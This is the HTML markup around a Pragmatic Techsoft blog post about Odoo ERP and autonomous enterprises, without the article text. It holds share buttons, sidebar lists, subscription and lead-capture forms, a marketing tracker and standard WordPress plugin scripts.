aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=How%20is%20Odoo%20ERP%20Pioneering%20the%20Shift%20Towards%20Autonomous%20Enterprises%3F&url=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:70px;height:35px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_X_count">&nbsp;</span><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>								  
								  <div class="post-tags">Tagged In:<a href="https://blog.pragtech.co.in/tag/odoo-erp-2/" rel="tag">odoo erp</a>|<a href="https://blog.pragtech.co.in/tag/odoo-erp-2024/" rel="tag">Odoo ERP 2024</a>|<a href="https://blog.pragtech.co.in/tag/odoo-erp-for-autonomous-enterprises/" rel="tag">Odoo ERP for Autonomous Enterprises</a><br /></div>
								  
								  
								  								  
								  
								</div>

							  </div>
							  <!-- End single post content-->	
						  
						</div>	 
					  
							 <!-- start post pagination -->
	 <div class="post_navigation">
		<a class="previous_nav wow fadeInLeft" href="https://blog.pragtech.co.in/what-are-the-key-considerations-for-smes-when-choosing-an-industry-specific-erp-solution-in-2024/" rel="prev">What Are the Key Considerations for SMEs When Choosing an Industry-Specific ERP Solution in 2024?</a> 
		<a class="next_nav wow fadeInRight" href="https://blog.pragtech.co.in/how-can-ai-integration-in-erp-systems-revolutionize-sme-operations-in-2024/" rel="next">How Can AI Integration in ERP Systems Revolutionize SME Operations in 2024?</a>	 </div>
	  <!-- End post pagination -->						  
						
					  

  
<div class="clearfix"></div>  
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://blog.pragtech.co.in/wp-login.php?redirect_to=https%3A%2F%2Fblog.pragtech.co.in%2Fhow-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

  					  							
						
								
				 				
				
							
				
				
							

        </div>
		
		
		
		 <!-- start sidebar -->
		 <div class="col-lg-4 col-md-4  ">
 <div class="blog_sidebar">
	
	<div class="single_sidebar"><form role="search" method="get" class="search-form" action="https://blog.pragtech.co.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div class="single_sidebar"><h2> Subscribe to Blog via Email. </h2><div class="emaillist" id="es_form_f1-n1"><form action="/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696d53ba7725f" data-source="ig-es" data-form-id="1"><div class="es_caption">Enter your email address to subscribe to this blog and receive notifications of new posts by email.</div><div class="es-field-wrap"><label><br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label"><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="0d1973d4a229" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="12218" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://blog.pragtech.co.in/how-is-odoo-erp-pioneering-the-shift-towards-autonomous-enterprises/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696d53ba7725f" value="9f470b4427" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696d53ba7725f" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img data-src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;" /></span></form><span class="es_subscription_message " id="es_subscription_message_696d53ba7725f" role="alert" aria-live="assertive"></span></div></div>
		<div class="single_sidebar">
		<h2>Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a>
											<span class="post-date">January 13, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a>
											<span class="post-date">January 8, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://blog.pragtech.co.in/why-30-40-of-delivery-delays-arent-traffic-fleet-visibility/">Why 30–40% of delivery delays have nothing to do with traffic</a>
											<span class="post-date">January 6, 2026</span>
									</li>
					</ul>

		</div><div class="single_sidebar"><h2>Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7059">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7058">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7057">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7056">Odoo 11 Community Edition Features</a></li><li class="recentcomments"><span class="comment-author-link">Anuradha Kulkarni</span> on <a href="https://blog.pragtech.co.in/odoo-11-community-edition-features/#comment-7055">Odoo 11 Community Edition Features</a></li></ul></div><div class="single_sidebar"><h2>Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://blog.pragtech.co.in/category/all/">All</a> (1,549)
<ul class='children'>
	<li class="cat-item cat-item-18"><a href="https://blog.pragtech.co.in/category/all/amazon-web-services/">Amazon web services</a> (5)
</li>
	<li class="cat-item cat-item-14"><a href="https://blog.pragtech.co.in/category/all/artificial-intelligence/">Artificial Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-58"><a href="https://blog.pragtech.co.in/category/all/blockchain-development-company/">Blockchain</a> (1)
</li>
	<li class="cat-item cat-item-15"><a href="https://blog.pragtech.co.in/category/all/business-intelligence/">Business Intelligence</a> (6)
</li>
	<li class="cat-item cat-item-11"><a href="https://blog.pragtech.co.in/category/all/connectors/">Connectors</a> (6)
</li>
	<li class="cat-item cat-item-19"><a href="https://blog.pragtech.co.in/category/all/magento/">Magento</a> (10)
</li>
	<li class="cat-item cat-item-12"><a href="https://blog.pragtech.co.in/category/all/integration/">Odoo Integration</a> (38)
</li>
	<li class="cat-item cat-item-60"><a href="https://blog.pragtech.co.in/category/all/odoo-saas-module/">Odoo SaaS Module</a> (1)
</li>
	<li class="cat-item cat-item-59"><a href="https://blog.pragtech.co.in/category/all/odoo-whatsapp/">ODOO WHATSAPP</a> (2)
</li>
	<li class="cat-item cat-item-61"><a href="https://blog.pragtech.co.in/category/all/odoo-woocommerce/">odoo woocommerce</a> (1)
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.pragtech.co.in/category/all/openerp/">OpenERP</a> (15)
</li>
	<li class="cat-item cat-item-16"><a href="https://blog.pragtech.co.in/category/all/salesforce/">Salesforce</a> (3)
</li>
	<li class="cat-item cat-item-17"><a href="https://blog.pragtech.co.in/category/all/sap/">SAP</a> (2)
</li>
	<li class="cat-item cat-item-13"><a href="https://blog.pragtech.co.in/category/all/success-stories/">Success stories</a> (3)
</li>
</ul>
</li>
			</ul>

			</div>		
  					  
					  
    <div class="similar_post">
						<h2>Related Posts</h2>
						<ul class="small_catg similar_nav">
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/The-Veterinary-practice-of-2026.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/veterinary-practice-management-in-2026-care-compliance-profitability/">The Veterinary practice of 2026 : Where care quality, compliance and profitability meet [A practical look at what’s changing &#8211; and why it matters]</a></h4> 
			  <p class="postdate">January 13, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="ERP migration is the decision founders delay the most [Until it starts running the business for them]" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/ERP-migration-is-the-decision-founders-delay-the-most.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/erp-migration-the-founders-decision-that-defines-scale-pragmatic-techsoft/">ERP migration is the decision founders delay the most [Until it starts running the business for them]</a></h4> 
			  <p class="postdate">January 9, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="When WooCommerce stores need an ERP (And how to know you’re there)" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/When-WooCommerce-stores-need-an-ERP.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/when-woocommerce-stores-need-an-erp-and-how-to-know-youre-there-2026-ecommerce-guide/">When WooCommerce stores need an ERP (And how to know you’re there)</a></h4> 
			  <p class="postdate">January 8, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    
		<li>
		  <div class="media">
			<a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/" class="media-left related-img">
			  <img width="102" height="54" data-src="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg" class="attachment-wpf-authority-related-post-image size-wpf-authority-related-post-image wp-post-image lazyload" alt="Why “We’ll disable the user later” is a dangerous Odoo habit" decoding="async" data-srcset="https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-102x54.jpg 102w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-300x158.jpg 300w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-1024x538.jpg 1024w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-768x403.jpg 768w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit-590x310.jpg 590w, https://blog.pragtech.co.in/wp-content/uploads/2026/01/Why-Well-disable-the-user-later-is-a-dangerous-Odoo-habit.jpg 1200w" data-sizes="(max-width: 102px) 100vw, 102px" src="[data-uri]" style="--smush-placeholder-width: 102px; --smush-placeholder-aspect-ratio: 102/54;" />			</a>
			<div class="media-body">
			  <h4 class="media-heading"><a href="https://blog.pragtech.co.in/why-well-disable-the-user-later-is-a-dangerous-odoo-habit-in-growing-teams/">Why “We’ll disable the user later” is a dangerous Odoo habit</a></h4> 
			  <p class="postdate">January 7, 2026</p>
			</div>
		  </div>
		</li>
	  
	
    </ul></div>					   </div>
</div>		 <!-- end sidebar --> 		
		
		
      </div>
    </div>
  </section>
  <!-- End image editing  -->
      
  <!-- start footer -->
 <footer id="footer">
    <div class="container">
      <div class="row">
        
		        


				
	        <div class="col-lg-12 col-md-12 col-sm-12">
	          <div class="footer_bottom">
			  
				            <div class="developer">
                  <ul class="social_nav">
					
					
											<li><a href="https://www.facebook.com/pragmatic.co.in" target="_blank"><i class="fa fa-facebook"></i></a></li>
										

											<li><a href="https://twitter.com/Pragmatic_Tech" target="_blank"><i class="fa fa-twitter"></i></a></li>
							
					

						
					

											<li><a href="https://www.youtube.com/user/PragmaticVideos" target="_blank"><i class="fa fa-youtube"></i></a></li>
						
					

											<li><a href="https://www.linkedin.com/company/pragmatic-technology-solutions/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
											
				  
                    
                  </ul>
            </div>				
	            <div class="copyright">
				
											<p>© Copyright 2011 Pragmatic Techsoft Pvt Ltd All rights reserved..</p>
									
				
	            </div>	
				
	          </div>
	        </div>
        		
		
		<!--<div class="col-lg-12 col-md-12 col-sm-12">
	<div class="credit_links">
		<p> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a> | Theme by <a href="https://www.wpfreeware.com/" target="_blank">WpFreeware</a> </p>
	</div>			
</div>-->		
      </div>
    </div>
  </footer>
  <!-- End footer -->


<script> (function(w,d,t,u,n,a,m){w['MauticTrackingObject']=n; w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)},a=d.createElement(t), m=d.getElementsByTagName(t)[0];a.async=1;a.src=u;m.parentNode.insertBefore(a,m) })(window,document,'script','http://marketing.pragtech.co.in/mtc.js','mt'); mt('send', 'pageview', {onload: function() { alert("Tracking request is loaded"); }}
); </script>
	
	

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wpf-authority\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-3486" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-2733 pum-theme-enterprise-blue popmake-overlay pum-click-to-close auto_open click_open" 
	data-popmake="{&quot;id&quot;:3486,&quot;slug&quot;:&quot;exit-popup&quot;,&quot;theme_id&quot;:2733,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-3486&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:true,&quot;time&quot;:&quot;2 sec&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-3486&quot;],&quot;delay&quot;:&quot;4500&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;340px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;500px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;9999999999999999999999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-3486" class="pum-container popmake theme-2733 pum-responsive pum-responsive-tiny responsive size-tiny">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div id="exit-popup">
<h4 style="color: #fff!important; line-height: 25px; padding-top: 5px; text-align: center;"><b style="text-transform: uppercase; font-weight: bolder; font-family: sans-serif;">Sometimes &#8216;fine&#8217; just hides what could be better.</b></h4>
<h4 style="text-align: center; color: #fff!important;">Get a fresh perspective on your current setup.</h4>
<div class="col-md-12 col-sm-12 col-xs-12" style="text-align: left;">
<div id="crmWebToEntityForm" class="signup-header" style="visibility: visible; animation-name: fadeInUp;">
<form id="zoho_form" accept-charset="UTF-8" action="/zoho.php" method="POST" name="WebToLeads1222547000000430003" data-hs-cf-bound="true"><!-- Do not remove this code. --><input style="display: none;" name="xnQsjsdp" type="text" value="bd7622d609beafddcaea3aa0f9afca3a7c05bd02cff63dda8de45923ec970c65" /><input id="zc_gad" name="zc_gad" type="hidden" value="" /><input style="display: none;" name="xmIwtLD" type="text" value="e2b4a9f357515225498d2dc15ee5c4f90003c03efae9751303b2718f3060dd0c" /><input style="display: none;" name="actionType" type="text" value="TGVhZHM=" /><input style="display: none;" name="returnURL" type="text" value="https://blog.pragtech.co.in/thank-you/" /><br />
<!-- Do not remove this code. --></p>
<div class="form-group">
<div><label>Name</label></div>
<div><input id="firstname" class="form-control input-lg" name="Last Name" required="" type="text" placeholder="Your name" /></div>
</div>
<div class="form-group">
<div><label>Email</label></div>
<div><input id="email" class="form-control input-lg" name="Email" required="" type="email" placeholder="Email address" /></div>
</div>
<p><!--


<div class="form-group">


<div><label>Phone</label></div>




<div><input id="phone" class="form-control input-lg" name="Phone" required="" type="text" placeholder="Phone number" /></div>


</div>


--></p>
<div class="form-group" hidden="true">    <label id="lead_source-label" class="hs-form__field__label " for="lead_source-input" data-required="false">lead_source</label><br />
<textarea id="lead_source-input" class="hs-form__field__input " name="lead_source" placeholder="" aria-labelledby=" lead_source-label" aria-invalid="false" aria-required="false">Blog &#8211; Second Opinion</textarea></div>
<div class="form-group last text-center"><input id="form_submit1" class="btn btn-warning btn-block btn-lg contact_btn" style="width: 100% !important; color: #111; font-weight: bold; background: #ff0;" name="pragtech-exit-form" type="submit" value="I want a second opinion" /></div>
<p style="text-align:center; color:#fff">Short. Direct. On point.</p>
<p><script>
		function getParameterByName(name, url) {
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;if (!url) url = window.location.href;
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;
&nbsp; &nbsp; &nbsp; &nbsp;name = name.replace(/[\[\]]/g, "\\$&");
&nbsp; &nbsp; &nbsp; &nbsp;var regex = new RegExp(name + "(=([^&#]*)|&|#|$)"),
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;results = regex.exec(url);
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp;alert (results);
&nbsp; &nbsp; &nbsp; &nbsp; if (!results) return null;
&nbsp; &nbsp; &nbsp; &nbsp; if (!results[2]) return '';
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;// &nbsp; &nbsp;if (!results) return alert("HEYYYYYYOOO");
&nbsp; &nbsp; &nbsp; &nbsp;//if (results[2]) return alert("YESSSssss");
&nbsp; &nbsp; &nbsp; &nbsp;var name = results[2].replace(/\//g, "")</p>
<p>&nbsp;// &nbsp;alert(results[2].replace(/\//g, " ")) &nbsp; &nbsp;
&nbsp; &nbsp; var y = document.getElementById("form_submit1");
&nbsp; &nbsp; &nbsp; &nbsp;y.setAttribute("name", name);
&nbsp; &nbsp; &nbsp; &nbsp;var s = document.getElementById("lead_source");
s.options[s.options.selectedIndex].setAttribute("value", name);
&nbsp; &nbsp; &nbsp; &nbsp;//return decodeURIComponent(results[2].replace(/\//g, " "));
&nbsp; &nbsp;}
	</script></p>
</form>
</div>
</div>
<p><!--<input name="input_submit_7" class="btn-inverse" value="Submit" id="try_submit" type="submit" />--></p>
</div>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/blog.pragtech.co.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.12" id="email-subscribers-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://blog.pragtech.co.in/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
